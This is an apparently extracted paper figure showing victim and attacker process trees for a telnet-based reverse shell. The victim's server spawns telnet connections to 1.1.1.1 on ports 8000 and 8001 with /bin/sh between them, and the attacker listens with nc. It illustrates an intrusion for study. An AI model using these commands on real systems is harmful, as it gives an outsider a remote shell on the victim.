 Victim
sched [0]
init [1]
server [9818]
telnet 1.1.1.1 8000 [10212]
/bin/sh [10213]
telnet 1.1.1.1 8001 [10214]
Attacker
sched
init
bash
bash
nc −l −p 8000
nc −l −p 8001